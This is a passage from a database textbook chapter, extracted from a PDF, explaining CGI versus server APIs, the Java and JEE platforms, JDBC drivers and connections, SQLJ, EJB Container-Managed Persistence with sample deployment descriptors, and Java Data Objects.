The problems associated with using server APIs are not related solely to complexity and reliability. A major drawback in using such a mechanism is nonportability. All
servers conform to the CGI specification so that writing a CGI program is mostly portable between all Web servers. However, server APIs and architectures are completely
proprietary. Therefore, once such APIs are used, the choice of server is limited.
29.6.1 Comparison of CGI and API
CGI and an API both perform the same task—to extend the capabilities of a Web
server. CGI scripts run in an environment created by a Web server program—the
server creates special information for the CGI script in the form of environmental
variables and expects certain responses back from the CGI script upon its execution. Importantly, these scripts, which can be written in any language and communicate with the server only through one or more variables, execute only once the
Web server interprets the request from the browser, then returns the results back to
the server. In other words, the CGI program exists only to take information from
the server and return it to the server. It is the responsibility of the Web server program to send that information back to the browser.
The API approach is not nearly so limited in its ability to communicate. The
API-based program can interact with information coming directly from the browser
before the server has even “seen” it or can take information coming from the server
to the browser, intercept it, alter it in some way, then redirect it back to the browser.
It can also perform actions at the request of a server, just as CGI can. This, for
example, allows Web servers to serve out very different information. Currently, Web
servers send conventional HTTP response headers to browsers, but with the API
approach, the programs created to help the server could do it themselves, leaving
the server to process other requests, or could modify the response headers to support a different kind of information.
Additionally, the API-based extensions are loaded into the same address space
as the Web server. Contrast this with CGI, which creates a separate process on the
server for every individual request. The end result is that the API approach generally
provides a higher level of performance than CGI and consumes far less memory.
29.7
Java
Java is a proprietary language developed by Sun Microsystems (which has since
merged into Oracle Corporation). Originally intended as a programming language suitable for supporting an environment of networked machines and
embedded systems, Java did not really fulfill its potential until the Internet and
the Web started to become popular. Now, Java is one of the most popular programming languages for Web computing.
M29_CONN3067_06_SE_C29.indd 1074
10/06/14 10:46 AM
29.7
Java
|
1075
The importance of the Java language and its related technologies has been
increasing for the last few years. Java is a type-safe, object-oriented programming
language that is interesting because of its potential for building Web applications
(applets) and server applications (servlets). With the widespread interest in Java, its
similarity to C and C++, and its industrial support, many organizations are making Java their preferred language. Java is “a simple, object-oriented, distributed,
interpreted, robust, secure, architecture neutral, portable, high-performance,
multi-threaded and dynamic language” (Sun, 1997).
Java architecture
Java is particularly interesting because of its machine-independent target architecture, the Java Virtual Machine (JVM). For this reason, Java is often described as a
“write once, run anywhere” language. The Java environment is shown in Figure
29.6. The Java compiler takes a .java file and generates a .class file, which contains
bytecode instructions that are independent of any particular computer architecture. These bytecodes are both easy to interpret on any platform and are easily
translated into native methods. The JVM can interpret and execute Java bytecodes
directly on any platform to which an interpreter and runtime system have been
ported. Because almost every Web browser vendor has already licensed Java and
implemented an embedded JVM, Java applications can currently be deployed on
most end-user platforms.
Before a Java application can be executed, it must first be loaded into memory.
This is done by the Class Loader, which takes the .class file(s) containing the bytecodes and transfers it into memory. The class file can be loaded from the local
hard drive or downloaded from a network. Finally, the bytecodes must be verified
to ensure that they are valid and that they do not violate Java’s security restrictions.
Java source
java file
Figure 29.6
The Java
platform.
Java bytecode
class file
M29_CONN3067_06_SE_C29.indd 1075
10/06/14 10:46 AM
1076
|
Chapter 29 Web Technology and DBMSs
Loosely speaking Java is a “safe” C11. Its safety features include strong static
type checking, the use of implicit storage management through automatic garbage
collection to manage deallocation of dynamically allocated storage, and the absence
of machine pointers at the language level. These features combine to make Java
free of the types of pointer misuse that are the cause of many errors in C/C11 programs. These safety properties are central to one of the main design goals of Java:
the ability to safely transmit Java code across the Internet. Security is also an integral part of Java’s design. It has been described using the metaphor of the sandbox.
The sandbox ensures that an untrusted, possibly malicious, application cannot gain
access to system resources. We discussed Java security in Section 20.5.8.
Java 2 platform
With its emergence from a research project, Sun agreed to make the Java
Development Kit (JDK), constituting the complier and runtime system, available
for free via the Internet. JDK 1.0 was released in early 1996 and JDK 1.1 was made
public in February 1997. Shortly after this, Sun announced an initiative to build the
Java Platform for the Enterprise (JPE), consisting of a suite of standard Java extensions known as the Enterprise Java APIs. The aim of the JPE was for any middleware vendor to implement a standardized execution environment for distributed
applications, either on top of their existing middleware solutions or as part of new
products. This approach would allow application developers to produce a platformneutral and vendor-neutral solution, with the clear advantages this would give.
However, a number of problems were identified with JPE; for example, there was
no way to test whether a server-side platform complied with JPE and the APIs were
evolving separately with no configurations identified. In mid-1999, Sun announced
that it would pursue a distinct and integrated Java enterprise platform, along the
following lines:
• J2ME: the Java 2 Platform, Micro Edition, aimed at embedded and consumer-
electronics platforms. J2ME has a small footprint and contains only APIs required
by embedded applications.
• J2SE: the Java 2 Platform, Standard Edition aimed at typical desktop and server
environments. It also serves as the foundation for J2EE and Java Web Services.
• J2EE: the Java 2 Platform, Enterprise Edition aimed at robust, scalable, multiuser, and secure enterprise applications.
In release 5 of the JDK, the “2” was dropped from the platform names. JEE (Java
Enterprise Edition) has been designed to simplify complex problems with the
development, deployment, and management of multi-tier enterprise applications.
JEE is an open industry standard led by Sun with collaboration from a number of
vendors including IBM, Oracle, and BEA Systems, all of whom have developed JEE
platform-based products. The cornerstone of JEE is Enterprise JavaBeans (EJB), a
standard for building server-side components in Java.
A full discussion of JEE is beyond the scope of this book and the interested reader
is referred to the Further Reading section for this chapter for additional information. In this section, we are particularly interested in two JEE components: JDBC
and JavaServer Pages. To put these components into context, though, we provide a
brief overview of the simplified JEE architecture shown in Figure 29.7.
M29_CONN3067_06_SE_C29.indd 1076
10/06/14 10:46 AM
29.7
Java
|
1077
Figure 29.7 Simplified JEE architecture.
Presentation There are a number of alternatives at the presentation tier, including HTML-based clients, Java applets, Java applications, and CORBA-based clients.
HTML-based clients may access services on the Web server, such as Java servlets and
JavaServer Pages (which are special types of Java servlets). CORBA-based clients use
the CORBA Naming Services to locate components on the business tier and then
use CORBA/IIOP to invoke methods on these components. The remaining clients
use the Java Naming and Directory Interface (JNDI) to locate components on the
business tier and then use RMI/IIOP (Java Remote Method Invocation over Internet
Inter-ORB Protocol) to invoke methods across Java Virtual Machines. Alternatively,
messages can be sent asynchronously using the Java Message Service (JMS).
Components, containers, and connectors The JEE model divides applications
into three fundamental parts: components, containers, and connectors. Components
are the main focus for application developers; while system vendors implement
containers and connectors. Containers sit between components and containers and
M29_CONN3067_06_SE_C29.indd 1077
10/06/14 10:46 AM
1078
|
Chapter 29 Web Technology and DBMSs
provide transparent services to both (for example, transactions and resource pooling).
The use of containers allows some component behavior to be specified at deployment
time rather than in the application code. Connectors sit below the JEE platform,
defining a portable service API to plug into existing enterprise vendor offerings.
Enterprise JavaBeans (EJB) Enterprise JavaBeans (EJB) is a server-side component architecture for the business tier, encapsulating business and data logic. With
version 2 of the EJB specification there are three types of EJB components:
• EJB Session Beans, which are components implementing business logic, business
rules, and workflow. For example, a Session Bean could perform order entry, banking transactions, stock control, or database operations. Session Beans tend to live
for the lifetime (session) of the client and can be used by only one client at a time.
• EJB Message-Driven Beans (MDBs), which process messages sent by clients, other
EJBs, or other JEE components. MDBs are similar to event listeners, except that
they process JMS messages instead of events. A typical MDB receives messages
from a queue, parses out any requests, then involves Session Beans or Entity
Beans to respond to the requests.
• EJB Entity Beans, which are components encapsulating some data contained by
the enterprise. In contrast to Session Beans, Entity Beans are persistent (may live
for longer than the lifetime of the client) and can be shared by multiple clients.
There are two types of Entity Beans:
– Bean-Managed Persistence (BMP) Entity Beans, which require the component
developer to write the necessary code to make the bean persist, using an API
such as JDBC or SQLJ (which we discuss shortly), or using Java serialization
(which we discussed in Section 27.6.1). Alternatively, an object-relational mapping product such as TopLink from Oracle (see Section 29.9) or CocoBase
from Thought Inc. can be used to automate or facilitate this mapping.
– Container-Managed Persistence (CMP) Entity Beans, where persistence is provided automatically by the container.
Entity Beans were replaced by the Java Persistence API (JPA) in EJB 3.0, though
currently CMP2.x-style beans are still available for backward compatibility. We
discuss JPA in Section 29.7.6. Having given this brief overview, we now discuss
six particular ways to access a database using: JDBC, SQLJ, CMP, JDO, JPA, and
JavaServer Pages (JSP).
29.7.1 JDBC
The most prominent and mature approach for accessing relational DBMSs from
Java appears to be JDBC† (Hamilton and Cattell, 1996). Modeled after the Open
Database Connectivity (ODBC) specification (see Appendix I.3), the JDBC package
defines a data-base access API that supports basic SQL functionality and enables
access to a wide range of relational DBMS products. With JDBC, Java can be used as
the host language for writing database applications. On top of JDBC, higher-level
APIs can be built, such as:
†
lthough often thought to stand for Java Database Connectivity, JDBC is a trademark name, not
A
an acronym.
M29_CONN3067_06_SE_C29.indd 1078
10/06/14 10:46 AM
29.7
Java
|
1079
• An embedded SQL for Java. With this approach, JDBC requires that SQL state-
ments be passed as strings to Java methods. An embedded SQL preprocessor
allows a programmer instead to mix SQL statements directly with Java: for example, a Java variable can be used in an SQL statement to receive or provide SQL
values. The embedded SQL preprocessor then translates this Java/SQL code into
Java with JDBC calls. A consortium including Oracle, IBM, and Sun have defined
the SQLJ specification to provide this, which we discuss shortly.
• A direct mapping of relational database tables to Java classes. In this “object-relational”
mapping, each row of the table becomes an instance of that class, and each column
value corresponds to an attribute of that instance. Developers can then operate
directly on Java objects, with the required SQL calls to fetch and store data automatically generated. More sophisticated mappings are also provided, for example, where
rows of multiple tables are combined in a Java class. The TopLink product from
Oracle and the Hibernate product from Red Hat provide this type of functionality.
The JDBC API consists of two main interfaces: an API for application writers and
a lower-level driver API for driver writers. Applications can access databases using
ODBC drivers and existing database client libraries, as shown in Figure 29.8, or
Figure 29.8
JDBC
connectivity using
ODBC drivers.
M29_CONN3067_06_SE_C29.indd 1079
10/06/14 10:46 AM
1080
|
Chapter 29 Web Technology and DBMSs
Figure 29.9
The pure JDBC
platform.
using the JDBC API with pure Java JDBC drivers, as shown in Figure 29.9. The
options are as follows:
(1) The JDBC–ODBC bridge, which was developed in mid-1996 by Sun and
Intersolv, provides JDBC access using ODBC drivers. In this case, ODBC acts
as a mediating layer between the JDBC driver and the vendor’s client libraries.
ODBC binary code (and in many cases database client software) must be loaded
on each client machine that uses this driver, limiting the usefulness of this type
of driver for the Internet. This approach has some performance overheads
associated with the translation between JDBC and ODBC and so may not be
appropriate for large-scale applications. It also does not support all the features
of Java and the user is limited by the functionality of the underlying ODBC
driver. On the positive side, ODBC drivers are commonly available nowadays.
(2) The partial JDBC driver converts JDBC calls into calls on the client API for
the DBMS. The driver communicates directly with the database server and
therefore requires that some database client software be loaded on each client machine, again limiting its usefulness for the Internet, although a possible
solution for intranet applications. This type of driver offers better performance
than the JDBC–ODBC bridge.
M29_CONN3067_06_SE_C29.indd 1080
10/06/14 10:46 AM
29.7
Java
|
1081
(3) The pure Java JDBC driver for database middleware translates JDBC calls into the
middleware vendor’s protocol, which is subsequently translated to a DBMS
protocol by a middleware server. The middleware provides connectivity to
many different databases. In general, this is the most flexible JDBC alternative. It is likely that all vendors of this solution will provide products suitable
for intranet access. To also support public Internet access, vendors must
handle the additional requirements for security, access through firewalls,
and so on, that the Web imposes. Several vendors have added JDBC drivers
to their existing database middleware products. These types of drivers may
be best suited for environments that need to provide connectivity to a variety
of DBMS servers and heterogeneous databases and that require significantly
high levels of concurrently connected users where performance and scalability
are important.
(4) The pure Java JDBC driver with a direct database connection converts JDBC calls
into the network protocol used directly by the DBMS, allowing a direct call
from the client machine to the DBMS server. These drivers can be downloaded
dynamically providing a practical solution for Internet access. This solution is
completely implemented in Java to achieve platform independence and eliminate deployment issues. However, for this approach the developer requires a
different driver for each database. As many of the protocols are proprietary,
the database vendors themselves are the primary source, and several database
vendors have implemented these.
The advantage of using ODBC drivers is that they are a de facto standard for PC
database access and are readily available for many of the most popular DBMSs, for
a very low price. However, there are disadvantages with this approach:
• a JDBC driver that is not a pure Java implementation will not necessarily work
with a Web browser;
• for security reasons, currently an applet that has been downloaded from the
Internet can connect only to a database located on the host machine from which
the applet originated (see Section 20.5.8);
• deployment costs increase with the need to install, administer, and maintain a
set of drivers, and for the first two approaches, database software for each client
system.
On the other hand, a pure Java JDBC driver can be downloaded along with the
applet.
JDBC interfaces, classes, and exceptions
The JDBC API is available in the java.sql and javax.sql packages. There are a number of interfaces, classes, and exceptions defined as part of the JDBC specification,
of which the main ones are the following:
• The DriverManager class provides methods that manage a set of available JDBC
drivers.
• The Connection interface represents the connection with the database. All SQL
statements are executed and result sets are returned within the context of a
Connection.
M29_CONN3067_06_SE_C29.indd 1081
10/06/14 10:46 AM
1082
|
Chapter 29 Web Technology and DBMSs
• The Statement interface contains methods for executing a static SQL statement.
•
•
•
•
•
•
The main methods are:
– execute(), to execute an SQL statement that can return multiple values (each
value returned is either a ResultSet or a row count);
– executeQuery(), to execute an SQL SELECT statement that returns a single
ResultSet;
– executeUpdate(), to execute a non-SELECT statement.
The PreparedStatement interface represents an SQL statement that has been precompiled and stored for subsequent execution. The main methods are as for the
Statement interface.
The CallableStatement interface contains methods to execute SQL stored procedures.
The ResultSet interface contains methods for accessing the results of an executed
SQL statement. A ResultSet maintains a cursor pointing to its current row of
data. Initially the cursor is positioned before the first row and the next() method
moves the cursor to the next row. There are a set of get methods that retrieve
column values for the current row. Values can be retrieved either using the
index number of the column (numbered from 1) or by using the name of the
column (if several columns have the same name, then the value of the first
matching column will be returned). For each get method, the JDBC driver
attempts to convert the underlying data to the specified Java type and returns
a suitable Java value. A ResultSet is automatically closed by the Statement that
generated it when that Statement is closed, re-executed, or is used to retrieve
the next result from a sequence of multiple results. The number, types, and
properties of a ResultSet’s columns are provided by the ResultSetMetaData object
returned by the getMetaData() method.
The DatabaseMetaData interface provides information about the database.
The ResultSetMetaData interface contains details of a ResultSet.
The SQLException and SQLWarning classes, which encapsulate database access
errors and warnings.
JDBC Connections
Each JDBC package implements at least one driver class to establish connections
with the database. Before a driver can be used it must be registered with the JDBC
driver manager. This can be accomplished using the Class.forName() method; for
example, we could load the driver for the JDBC–ODBC bridge as follows:
Class.forName(“sun.jdbc.odbc.JdbcOdbcDriver”);
An alternative way is to add the Driver class to the java.lang.System property jdbc.
drivers. This is a list of driver classnames, separated by colons, that the DriverManager
class loads. When the DriverManager class is initialized, it looks for the system property jdbc.drivers and if the user has entered one or more drivers, the DriverManager
class attempts to load them.
The next step is to establish a connection to the database using the getConnection()
method of the DriverManager class. This method takes a URL that specifies which
server and database to use. A database connection URL has the general form:
<protocol>:<subprotocol>:<subname>
M29_CONN3067_06_SE_C29.indd 1082
10/06/14 10:46 AM
29.7
Java
|
1083
In this case, the protocol is “jdbc.” The subprotocol identifies the name of the
driver or the name of a database connectivity mechanism, which may be supported
by one or more drivers. A prominent example of a subprotocol name is “odbc,”
which has been reserved for URLs that specify ODBC-style data source names. The
subname identifies the particular data source and is specific to the JDBC driver.
For example, the following URL refers to an ODBC data source called dhdatabase,
using the JDBC–ODBC bridge protocol:
jdbc:odbc:dhdatabase
On the other hand, if the database resides on a remote node, the subname is of the
more normal URL form:
//<hostname>:[<port>]/subsubname
For example, the following URL refers to the thin JDBC Oracle driver on the
DreamHome server as:
jdbc:oracle:thin://www.dreamhome.co.uk/dhdatabase
As well as a URL, the getConnection() method also requires a username and password; for example:
DriverManager.getConnection(“jdbc:oracle:thin://www.dreamhome.co.uk/dhdatabase”,
“admin”, “dbapass”)
Later releases of JDBC added the following features in the javax.sql package:
• DataSource, an abstraction of a data source. This object can be used in place of
DriverManager to efficiently obtain data source connections.
• Built-in connection pooling.
• XADataSource, XAConnection, to support distributed transactions.
• RowSet, an extended ResultSet interface to add support for disconnected result
sets.
The remainder of JDBC will be familiar to people with knowledge of embedded
SQL (see Appendix I). We illustrate the use of JDBC in Example L.4 in Appendix L.
SQL conformance
Although most relational DBMSs use a standard form of SQL for base functionality,
they do not all support the more advanced functionality that is now appearing in
the same way. For example, not all relational DBMSs support stored procedures or
Outer joins, and those that do are not consistent with each other. The JDBC API is
designed to support the various dialects of SQL.
One way the JDBC API deals with this problem is to allow any query string to be
passed through to an underlying DBMS driver. This means that an application is
free to use as much SQL functionality as desired, although it may receive an error
with some DBMSs. In fact, a query need not even be SQL, or it may be a special
derivative of SQL designed for a specific DBMS. Additionally, JDBC provides
ODBC-style escape clauses. The escape syntax provides a standard JDBC syntax
for several of the more common areas of SQL divergence. For example, there are
escape clauses for date literals and for stored procedure calls.
M29_CONN3067_06_SE_C29.indd 1083
10/06/14 10:46 AM
1084
|
Chapter 29 Web Technology and DBMSs
For complex applications, JDBC deals with SQL conformance in a third way. It
provides descriptive information about the DBMS by means of the DatabaseMetaData
interface so that applications can adapt to the requirements and capabilities of each
DBMS.
To address the problem of conformance, Sun introduced a J2EE compliance
certification, to set a standard level of JDBC functionality on which users can rely.
In order to use this designation, a driver must support at least ANSI SQL2 Entry
Level. A test suite is available with the JDBC API to allow developers to determine
compliance. Note, however, that although the JDBC 3.0 API includes support for
SQL:1999, JDBC drivers are not required to support it.
29.7.2 SQLJ
Another JDBC-based approach uses Java with embedded SQL. A consortium of
organizations (Oracle, IBM, and Tandem) has proposed a specification for Java
with static embeded SQL called SQLJ. This is an extension to the ISO/ANSI standard for embeded SQL that specifies support only for C, Fortran, COBOL, ADA,
Mumps, Pascal, and PL/1, as discussed in Appendix I.
SQLJ comprises a set of clauses that extend Java to include SQL constructs
as statements and expressions. An SQLJ translator transforms the SQLJ clauses
into standard Java code that accesses the database through a call-level interface.
Example L.5 in Appendix L illustrates the use of SQLJ.
29.7.3 Comparison of JDBC and SQLJ
SQLJ is based on static embedded SQL, whereas JDBC is based on dynamic SQL.
Thus, SQLJ facilitates static analysis for syntax checking, type checking, and
schema checking, which may help produce more reliable programs at the loss
of some functionality/flexibility. It also potentially allows the DBMS to generate
an execution strategy for the query, thereby improving the performance of the
query. JDBC, based on dynamic SQL, allows a calling program to compose SQL
at runtime.
JDBC is a low-level middleware tool that provides basic features to interface a
Java application with a relational DBMS. Using JDBC, developers need to design
a relational schema to which they will map Java objects. Subsequently, to write a
Java object to the database, they must write code to map the Java object to the
corresponding rows of the corresponding relations, as we illustrated in Section
27.3. A similar procedure is required in the other direction to read a Java object
from the database. This type of approach has well-recognized problems for the
developer:
• the need to be aware of two different paradigms (object and relational);
• the need to design a relational schema to map onto an object design;
• the need to write mapping code, which is known to be slow, error-prone, and
difficult to maintain during system evolution.
However, these approaches do provide an important and vital link with existing
legacy systems building on ODBC.
M29_CONN3067_06_SE_C29.indd 1084
10/06/14 10:46 AM
29.7
Java
|
1085
29.7.4 Container-Managed Persistence (CMP)
The EJB 2.0 specification not only defined Container-Managed Persistence (CMP)
but also Container-Managed Relationships (CMR) and the EJB Query Language
(EJB-QL). We discuss these three components in this section but start with a brief
overview of EJBs.
The three types of EJBs (session, entity, and message-driven) have three elements
in common: an indirection mechanism, a bean implementation, and a deployment
description. With the indirection mechanism, clients do not invoke EJB methods
directly (with MDBs, clients do not invoke methods at all but place messages in a
queue for the MDB to process). Session and entity beans provide access to their
operations via interfaces. The home interface defines a set of methods that manage
the life cycle of a bean. The corresponding server-side implementation classes are
generated at deployment time. To provide access to other operations, a bean can
expose a local interface (if the client and bean are colocated), a remote interface, or
both a local and remote interface. Local interfaces expose methods to clients running
in the same container or JVM. Remote interfaces make methods available to clients
no matter where they are deployed. As depicted in Figure 29.10, when a client
invokes the create() method (which returns an interface) on the home interface, the
EJB container calls the ejbCreate() method to instantiate the bean, at which point
the client can access the bean through the remote or local interface returned by the
create() method.
The bean implementation is a Java class that implements the business logic
defined in the remote interface. Transactional semantics are described declaratively
and captured in the deployment descriptor. The deployment descriptor, written
in XML, lists a bean’s properties and elements, which may include: home interface,
remote interface, local interface, Web service endpoint interface, bean implementation class, JNDI name for the bean, transaction attributes, security attributes, and
per-method descriptors.
Container-Managed Persistence (CMP)
With CMP, instead of writing Java code to implement bean-managed persistence,
container-managed persistence is defined declaratively in the deployment descriptor. At runtime, the container manages the bean’s data by interacting with the data
Figure 29.10
Interaction when
client creates
an EJB instance
and call methods
through an
interface.
M29_CONN3067_06_SE_C29.indd 1085
10/06/14 10:46 AM
1086
|
Chapter 29 Web Technology and DBMSs
source designated in the deployment descriptor. The following steps need to be
followed for CMP:
(1) Define the CMP fields in the local interface. The first step is to define the CMP
fields. A CMP field is a field that the EJB container is to make persistent. Using
the JavaBeans naming convention, virtual get and set methods are defined
corresponding to the names of these fields (note that the bean implementation
classes do not declare instance variables for these fields). The implementation
of these methods is generated by the container provider’s tools when the bean
is deployed. For example:
package com.dreamhome.staff;
import javax.ejb.EJBLocalObject;
public interface LocalStaff extends EJBLocalObject {
public String getStaffNo();
public String getName();
public void setStaffNo(String staffNo);
...
}
(2) Define the CMP fields in the entity bean class implementation. In this case, the entity
bean and the virtual get and set methods for the CMP fields are declared as
abstract; for example:
package com.dreamhome.staff;
public abstract class StaffBean implements EntityBean {
public abstract String getStaffNo();
public abstract String getName();
public abstract void setStaffNo(String staffNo);
...
}
(3) Define the CMP fields in the deployment descriptor. Each CMP field is defined in the
deployment descriptor using a cmp-field element as illustrated in Figure 29.11(a).
(4) Define the primary key field and its type in the deployment descriptor. Every entity bean
must have a primary key (the primary key of StaffBean is the staffNo field). The
field and its type are defined using the prim-key-class and primkey-field elements,
as illustrated in Figure 29.11(a).
Deployments tools
Most JEE application servers ship with deployment tools. These tools typically allow
the developer to deploy the application and to map entity beans and CMP fields to
tables and columns in a database. The Sun reference implementation ships with a
deployment tool called deploytool.
Container-Managed Relationships (CMR)
In EJB 2.0, the EJB container can manage relationships between entity beans and ses‑
sion beans. Relationships have a multiplicity, which can be one-to-one, one-to-many,
or many-to-many, and a direction, which can be unidirectional or bidirectional. Local
interfaces provide the foundation for CMR. As discussed earlier, a bean uses the local
M29_CONN3067_06_SE_C29.indd 1086
10/06/14 10:46 AM
29.7
Java
|
1087
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE ejb-jar PUBLIC "-//Sun Microsystems, Inc.//DTD Enterprise_JavaBeans 2.0//EN"
"http://java.sun.com/j2ee/dtds/ejb-jar_2_0.dtd">
<ejb-jar>
<display-name>cmpdreamhome</display-name>
<enterprise-beans>
<entity>
<display-name>StaffBean</display-name>
<ejb-name>StaffBean</ejb-name>
<local-home>com.dreamhome.staff.LocalStaffHome</local-home>
<local>com.dreamhome.staff.LocalStaffHome</local>
<ejb-class>com.dreamhome.staff.StaffBean</ejb-class>
<persistence-type>Container</persistence-type>
<prim-key-class>java.lang.String</prim-key-class>
<reentrant>True</reentrant>
<cmp-version>2.x</cmp-version>
<abstract-schema-name>StaffBean</abstract-schema-name>
<cmp-field><field-name>staffNo</field-name></cmp-field>
<cmp-field><field-name>name</field-name></cmp-field>
<primkey-field><field-name>staffNo</field-name></primkey-field>
</entity>
</enterprise-beans >
</ejb-jar>
(a)
(continued)
Figure 29.11 Example CMP deployment descriptor: (a) definition of CMP fields.
interface to expose its methods to other beans in the same EJB container or JVM.
With CMR, beans use local interfaces to maintain relationships with other beans. For
example, a Staff bean can use a collection of PropertyForRent local interfaces to maintain a one-to-many relationship. Similarly, a PropertyForRent bean can use a Staff local
interface to maintain a one-to-one relationship. The container can also manage referential integrity. For example, a relationship can be defined such that when a Client
instance is deleted, the associated PropertyForRent instances are also deleted (using a
null cascade-delete element). As with CMP, CMR are described declaratively in the
deployment descriptor file outside the enterprise-beans element. It is necessary to
specify both beans involved in the relationship. The relationship is defined in the ejbrelations element, with each role defined in an ejb-relationship-role element, as illustrated
in Figure 29.11(b). When a bean is deployed, the container provider’s tools parse
the deployment descriptor and generate code to implement the underlying classes.
EJB Query Language (EJB-QL)
The Enterprise JavaBeans query language, EJB-QL, is used to define queries for
entity beans that operate with container-managed persistence. EJB-QL can express
queries for two different styles of operations:
• finder methods, which allow the results of an EJB-QL query to be used by the clients
of the entity bean. Finder methods are defined in the home interface.
M29_CONN3067_06_SE_C29.indd 1087
10/06/14 10:46 AM
1088
|
Chapter 29 Web Technology and DBMSs
Figure 29.11
(continued)
(b) definition of
CMR fields;
(c) definition of
EJB-QL queries.
<relationships>
<ejb-relation>
<ejb-relation-name>Manages</ejb-relation-name>
<ejb-relationship-role>
<ejb-relationship-role-name>Manages</ejb-relationship-role-name>
<multiplicity>One</multiplicity>
<relationship-role-source>
<ejb-name>StaffBean</ejb-name>
</relationship-role-source>
<cmr-field>
<cmr-field-name>properties</cmr-field-name>
<cmr-field-type>java.util.Collection</cmr-field-type>
</cmr-field>
</ejb-relationship-role>
<ejb-relationship-role>
<ejb-relationship-role-name>ManagedBy</ejb-relationship-role-name>
<multiplicity>Many</multiplicity>
<relationship-role-source>
<ejb-name>PropertyForRentBean</ejb-name>
</relationship-role-source>
<cmr-field>
<cmr-field-name>staffManager</cmr-field-name>
</cmr-field>
</ejb-relationship-role>
</ejb-relation>
</relationships>
(b)
<query>
<query-method>
<method-name>findAll</method-name>
<method-params></method-params>
</query-method>
<result-type-mapping>Local</result-type-mapping>
<ejb-ql><![CDATA[SELECT OBJECT(s) FROM Staff s]]>
</ejb-ql>
</query>
<query>
<query-method>
<method-name>findByStaffName</method-name>
<method-params>java.lang.String</method-params>
</query-method>
<result-type-mapping>Local</result-type-mapping>
<ejb-ql><![CDATA[SELECT OBJECT(s) FROM Staff s WHERE s.name = ?1]]>
</ejb-ql>
</query>
(c)
M29_CONN3067_06_SE_C29.indd 1088
10/06/14 10:46 AM
29.7
Java
|
1089
• select methods, which find objects or values related to the state of an entity bean
without exposing the results to the client. Select methods are defined in the entity
bean class.
EJB-QL is an object-based approach for defining queries against the persistent
store and is conceptually similar to SQL, with some minor differences in syntax.
As with CMP and CMR fields, queries are defined in the deployment descriptor.
The EJB container is responsible for translating EJB-QL queries into the query
language of the persistent store, resulting in query methods that are more flexible.
Queries are defined in a query element in the descriptor file, consisting of a
query-method, a result-type-mapping, and a definition of the query itself in an ejb-ql
element. Figure 29.11(c) illustrates queries for two methods: a findAll() method,
which returns a collection of Staff and a findByStaffName(String name) method, which
finds a particular Staff object by name. Note that the OBJECT keyword must be
used to return entity beans. Also, note in the findByStaffName() method the use of
the ?1 in the WHERE clause, which refers to the first argument in the method
(in this case, name, the member of staff’s name). Arguments to methods can be
referenced in the query using the question mark followed by their ordinal position in the argument list.
A fuller description of Container-Managed Persistence is beyond the scope of
this book and the interested reader is referred to the EJB specification (Sun, 2003)
and to Wutka (2001).
29.7.5 Java Data Objects (JDO)
At the same time as EJB CMP was being specified, another persistence mechanism
for Java was being produced called Java Data Objects (JDO). As we noted in Section
28.2, the ODMG submitted the ODMG Java binding to the Java Community
Process as the basis of JDO. The development of JDO had two major aims:
• To provide a standard interface between application objects and data sources,
such as relational databases, XML databases, legacy databases, and file systems.
• To provide developers with a transparent Java-centric mechanism for working
with persistent data to simplify application development. Though it was appreciated that lower-level abstractions for interacting with data sources are still useful,
the aim of JDO was to reduce the need to explicitly code such things as SQL
statements and transaction management into applications.
There are a number of interfaces and classes defined as part of the JDO specification, of which the main ones are the following (see Figure 29.12):
• The PersistenceCapable interface makes a Java class capable of being persisted by
a persistence manager. Every class whose instances can be managed by a JDO
PersistenceManager must implement this interface. As we discuss shortly, most
JDO implementations provide an enhancer that transparently adds the code to
implement this interface to each persistent class. The interface defines methods
that allow an application to examine the runtime state of an instance (for example, to determine whether the instance is persistent) and to get its associated
PersistenceManager if it has one.
• The PersistenceManagerFactory interface obtains PersistenceManager instances.
PersistenceManagerFactory instances can be configured and serialized for later use.
M29_CONN3067_06_SE_C29.indd 1089
10/06/14 10:46 AM
1090
|
Chapter 29 Web Technology and DBMSs
Figure 29.12 Relationships between the primary interfaces in JDO.
They may be stored using JNDI and looked up and used later. The application
acquires an instance of PersistenceManager by calling the getPersistenceManager()
method of this interface.
• The PersistenceManager interface contains methods to manage the life cycle
of PersistenceCapable instances and is also the factory for Query and Transaction
instances. A PersistenceManager instance supports one transaction at a time and
uses one connection to the underlying data source at a time. Some common
methods for this interface are:
– makePersistent(Object pc), to make a transient instance persistent;
– makePersistentAll(Object[] pcs), to make a set of transient instances persistent;
– makePersistentAll(Collection pcs), to make a collection of transient instances
persistent;
– deletePersistent(Object pc), deletePersistentAll(Object[] pcs), and deletePersistentAll
(Collection pcs), to delete persistent objects;
– getObjectID(Object pc), to retrieve the object identifier that represents the JDO
identity of the instance;
– getObjectByID(Object oid, boolean validate), to retrieve the persistent instance cor-
responding to the given JDO identity object. If the instance is already cached,
the cached version will be returned. Otherwise, a new instance will be constructed, and may or may not be loaded with data from the data store (some
implementations might return a “hollow” instance).
• The Query interface allows applications to obtain persistent instances from the data
source. There may be many Query instances associated with a PersistenceManager
M29_CONN3067_06_SE_C29.indd 1090
10/06/14 10:46 AM
29.7
Java
|
1091
and multiple queries may be designated for simultaneous execution (although the
JDO implementation may choose to execute them serially). This interface is
implemented by each JDO vendor to translate expressions in the JDO Query
Language (JDOQL) into the native query language of the data store.
• The Extent interface is a logical view of all the objects of a particular class that
exist in the data source. Extents are obtained from a PersistenceManager and can
be configured to also include subclasses. An extent has two possible uses: (a) to
iterate over all instances of a class; (b) to execute a query in the data source over
all instances of a particular class.
• The Transaction interface contains methods to mark the start and end of transactions (void begin(), void commit(), void rollback()).
• The JDOHelper class defines static methods that allow a JDO-aware application to examine the runtime state of an instance and to get its associated
PersistenceManager if it has one. For example, an application can discover whether
the instance is persistent, transactional, dirty, new, or deleted.
JDO class types
There are three types of classes in JDO:
• Persistence-capable: classes whose instances can be persisted to a data store. Note
that these classes need to be enhanced according to a JDO metadata specification
before they are used in a JDO environment.
• Persistence-aware: classes that manipulate persistence-capable classes. The
JDOHelper class provides methods that allow interrogation of the persistent state
of an instance of a persistence-capable class. Note that these classes are enhanced
with minimal JDO metadata.
• Normal: classes that are not persistable and have no knowledge of persistence.
They require no JDO metadata.
Life cycle of JDO instances
JDO manages the life cycle of an object from creation to deletion. During its life,
a JDO instance transitions among various states until it is finally garbage-collected
by the Java Virtual Machine (JVM). The transition between states is achieved using
methods of the PersistenceManager class, including the TransactionManager—such as
makePersistent(), makeTransient(), deletePersistent()—and committing or rolling back
changes that such operations make. Table 29.5 shows the 10 states defined by
the JDO specification. The first seven states are required, and the last three are
optional. If an implementation does not support certain operations, then the three
optional states are not reachable.
Creating persistent classes
